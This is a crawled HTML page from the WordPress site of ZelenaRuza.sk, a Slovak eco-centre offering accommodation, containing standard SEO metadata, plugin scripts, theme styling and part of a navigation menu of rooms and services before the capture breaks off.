

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://zelenaruza.sk/1-apartman/
body_size: 15735
content:







































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US"
 xmlns:fb="//ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<title>Ubytovanie - ZelenaRuza.sk</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="//zelenaruza.sk/xmlrpc.php" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="//zelenaruza.sk/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Ubytovanie - ZelenaRuza.sk" />
<meta property="og:description" content="OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby." />
<meta property="og:url" content="//zelenaruza.sk/" />
<meta property="og:site_name" content="ZelenaRuza.sk" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby." />
<meta name="twitter:title" content="Ubytovanie - ZelenaRuza.sk" />
<meta name="twitter:image" content="//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1024x576.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"//schema.org","@graph":[{"@type":"WebSite","@id":"//zelenaruza.sk/#website","url":"//zelenaruza.sk/","name":"ZelenaRuza.sk","description":"Ekocentrum OZ Zelen\u00e1 ru\u017ea Kla\u010dno","potentialAction":{"@type":"SearchAction","target":"//zelenaruza.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"//zelenaruza.sk/#primaryimage","url":"//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1.png","width":3000,"height":1688},{"@type":"WebPage","@id":"//zelenaruza.sk/#webpage","url":"//zelenaruza.sk/","inLanguage":"en-US","name":"Ubytovanie - ZelenaRuza.sk","isPartOf":{"@id":"//zelenaruza.sk/#website"},"primaryImageOfPage":{"@id":"//zelenaruza.sk/#primaryimage"},"datePublished":"2015-02-06T16:35:04+00:00","dateModified":"2021-03-03T07:04:58+00:00","description":"OZ Zelen\u00e1 Ru\u017ea pon\u00faka pohodln\u00e9 ubytovanie v priamom styku s pr\u00edrodou, relax, kontakt so zvieratkami a samozrejme aj r\u00f4zne doplnkov\u00e9 slu\u017eby."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ZelenaRuza.sk &raquo; Feed" href="//zelenaruza.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZelenaRuza.sk &raquo; Comments Feed" href="//zelenaruza.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZelenaRuza.sk &raquo; Ubytovanie Comments Feed" href="//zelenaruza.sk/ubytovanie/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - //www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zelenaruza.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fblb-css-css'  href='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/fblb.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lionbars-css'  href='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/lionbars/lionbars.css?ver=5.3.7' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='fblb-css-ie7-css'  href='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/ie7.css?ver=5.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='//zelenaruza.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='//zelenaruza.sk/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.97' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-min-css'  href='//zelenaruza.sk/wp-content/plugins/fooboxV2/css/foobox.min.css?ver=2.3.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='//zelenaruza.sk/wp-content/themes/canvas/style.css?ver=5.8.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="//zelenaruza.sk/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 960px; max-width: 960px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 960px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/js/userscripts.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/lionbars/jquery.lionbars.0.3.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.26.0-0"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/dist/dom-ready.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/dist/a11y.min.js?ver=2.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd.mm.yy","ui_css":"https:\/\/zelenaruza.sk\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Vypredan\u00e9","bb_book":"Rezervova\u0165","bb_booking":"Rezerv\u00e1cia...","bb_booked":"Rezerv\u00e1cia odoslan\u00e1","bb_error":"Chyba pri Rezerv\u00e1cia. Op\u00e4\u0165 vysk\u00fa\u0161a\u0165?","bb_cancel":"Zru\u0161i\u0165","bb_canceling":"Zru\u0161enie...","bb_cancelled":"Zru\u0161en\u00e1","bb_cancel_error":"Chyba pri Zru\u0161enie. Op\u00e4\u0165 vysk\u00fa\u0161a\u0165?","txt_search":"H\u013eada\u0165","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Naozaj chcete zru\u0161i\u0165 svoju rezerv\u00e1ciu?"};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.97'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/fooboxV2/js/foobox.min.js?ver=2.3.0.4.1'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/themes/canvas/includes/js/third-party.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/themes/canvas/includes/js/modernizr.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/themes/canvas/includes/js/general.min.js?ver=5.3.7'></script>
<link rel='//api.w.org/' href='//zelenaruza.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//zelenaruza.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//zelenaruza.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.7" />
<link rel='shortlink' href='//zelenaruza.sk/' />
<link rel="alternate" type="application/json+oembed" href="//zelenaruza.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzelenaruza.sk%2F" />
<link rel="alternate" type="text/xml+oembed" href="//zelenaruza.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzelenaruza.sk%2F&#038;format=xml" />
<meta property="fb:app_id" content="654105564652422"/>
<meta property="fb:admins" content="100007595163926"/>
<script type="text/javascript">/* Run FooBox (v2.3.0.4.1) */
(function( FOOBOX, $, undefined ) {
  FOOBOX.o = {wordpress: { enabled: true }, deeplinking : { enabled: true, prefix: "foobox" }, images: { showCaptions:false }, countMessage:'item %index of %total', excludes:'.fbx-link,.nofoobox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, slideshow: { enabled:true}, social: { enabled: false }, preload:true};
  FOOBOX.init = function() {
    $(".fbx-link").removeClass("fbx-link");
  $("a.thickbox").removeClass("thickbox").unbind("click");
  $("#TB_overlay, #TB_load, #TB_window").remove();
    $(".fbx-link").unbind(".prettyphoto").unbind(".fb");
    $(".ngg-galleryoverview, .ngg-widget, [id^='ngg-gallery-']").foobox(FOOBOX.o);
    $(".gallery").foobox(FOOBOX.o);
    $(".foobox, [target=\"foobox\"]").foobox(FOOBOX.o);
    $(".wp-caption").foobox(FOOBOX.o);
    $("a:has(img[class*=wp-image-])").foobox(FOOBOX.o);
    $("body").foobox(FOOBOX.o);

  };
}( window.FOOBOX = window.FOOBOX || {}, jQuery ));

jQuery(function() {
  //preload the foobox font
  jQuery("body").append("<span style=\"font-family:'foobox'; color:transparent; position:absolute; top:-1000em;\">f</span>");
  FOOBOX.init();
  jQuery(document).trigger("foobox-after-init");
  jQuery(document).bind("refreshed", function() {
    FOOBOX.init();
  });

});
</script> 
		<style type="text/css">
			.social-ring:after {
				 clear: both;
			}
				   
			.social-ring:before,
			.social-ring:after {
				 content: "";
				 display: table;
			}
			
			.social-ring {
				margin: 0 0 0.5em !important;
				padding: 0 !important;
				line-height: 20px !important;
				height: auto;
				font-size: 11px;
			}
			.social-ring-button {
				float: left !important;
								height: 30px;
								margin: 0 5px 0 0 !important;
				padding: 0 !important;
			}
			.social-ring .social-ring-button iframe {
				max-width: none !important;
			}
		</style>
	<!-- <meta name="NextGEN" version="3.2.21" /> -->

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:40px;border:0px solid ;}
#logo .site-title a {font:bold 40px/1em 'PT Serif', arial, sans-serif;color:#222222;}
#logo .site-description {font:300 13px/1em Arial, sans-serif;color:#999999;}
body, p { font:300 13px/1.5em Arial, sans-serif;color:#555555; }
h1 { font:normal 28px/1.2em 'PT Sans Narrow', arial, sans-serif;color:#222222; }h2 { font:normal 24px/1.2em 'PT Sans Narrow', arial, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em Arial, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em Arial, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em Arial, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em Arial, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:normal 25px/1.1em 'PT Sans Narrow', arial, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:300 12px/1.5em Arial, sans-serif;color:#999999; }
.entry, .entry p{ font:300 13px/1.5em Arial, sans-serif;color:#555555; }
.post-more {font:300 13px/1.5em Arial, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:0px solid #e6e6e6;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
.nav-entries a, .woo-pagination { font:300 13px/1em Arial, sans-serif;color:#888; }
.woo-pagination a, .woo-pagination a:hover {color:#888!important}
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font-family: ; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation ul.cart a.cart-contents, #navigation .cart-contents #navigation ul.rss, #navigation ul.nav-search, #navigation ul.nav-search a { font:bold 14px/1.2em Arial, sans-serif;color:#e1efbd; } #navigation ul.rss li a:before, #navigation ul.nav-search a.search-contents:before { color:#e1efbd;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a, #navigation ul.cart > li:hover > a, #navigation ul.cart > li > ul > div, #navigation ul.cart > li > ul > div p, #navigation ul.cart > li > ul span, #navigation ul.cart .cart_list a, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#e6f7c3!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul, #navigation ul.cart li:hover a.cart-contents, #navigation ul.nav-search li:hover a.search-contents, #navigation ul.nav-search a.search-contents + ul, #navigation ul.cart a.cart-contents + ul, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a{background-color:#697e33!important}
#navigation ul.nav li ul, #navigation ul.cart > li > ul > div  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {background:#8da452;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top, #top ul.nav li ul li a:hover { background:#ffffff;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#bfbfbf!important;}
#top ul.nav li a { font:300 11px/1.6em Arial, sans-serif;color:#8d8888; }
#top ul.nav li.parent > a:after { border-top-color:#8d8888;}
}
#footer, #footer p { font:300 13px/1.4em Arial, sans-serif;color:#999999; }
#footer {border-top:1px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-magazine .slide-title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-magazine .slide-content p, .wooslider-theme-magazine .slide-excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title a {font:bold 18px/1.2em Arial, sans-serif;color:#222222; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
</style>

<!-- Woo Shortcodes CSS -->
<link href="//zelenaruza.sk/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="//zelenaruza.sk/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="Canvas 5.9.0" />
<meta name="generator" content="WooFramework 6.0.4" />

<!-- Google Webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular%2C%3A700|PT+Serif%3Aregular%2C%3Aitalic%2C%3A700%2C%3A700italic" rel="stylesheet" type="text/css" />
		<style type="text/css" id="custom-background-css">
		body.custom-background { background-color: #eeeeee; background-image: url('//zelenaruza.sk/wp-content/uploads/2015/02/backround.jpg'); background-repeat: repeat-y; background-position: top center; background-attachment: scroll; }
		</style>
		<style type="text/css">

</style><link rel='stylesheet' id='wpgmza-ol-base-style-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/ol.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ol-style-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/open-layers.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/common.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=5.3.7' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="home page-template-default page page-id-166 page-parent custom-background chrome alt-style-default two-col-left width-960 two-col-left-960">
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>
	<header id="header" class="col-full">

		<div id="logo">
<a href="//zelenaruza.sk/" title="Ekocentrum OZ Zelená ruža Klačno"><img src="//zelenaruza.sk/wp-content/uploads/2015/02/brv8o7u631.png" alt="ZelenaRuza.sk" /></a>
<h1 class="site-title"><a href="//zelenaruza.sk/">ZelenaRuza.sk</a></h1>
<span class="site-description">Ekocentrum OZ Zelená ruža Klačno</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	
	<section class="menus">

		<a href="//zelenaruza.sk" class="nav-home"><span>Home</span></a>

	<h3>Hlavné menu</h3><ul id="main-nav" class="nav fl"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-166 current_page_item menu-item-has-children menu-item-168"><a href="//zelenaruza.sk/" aria-current="page">Ubytovanie</a>
<ul class="sub-menu">
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="//zelenaruza.sk/1-apartman/">Apartmán</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="//zelenaruza.sk/izba-typ-3/">Izba TYP 3 (Jing Jang)</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="//zelenaruza.sk/izba-typ-3-2/">Izba TYP 3 (Feng Shui)</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="//zelenaruza.sk/izba-typ-2/">Izba TYP 2 (Knižnica)</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="//zelenaruza.sk/cajovna/">Čajovňa</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="//zelenaruza.sk/spolocenska-miestnost/">Spoločenská miestnosť</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="//zelenaruza.sk/wellness/">Wellness</a></li>
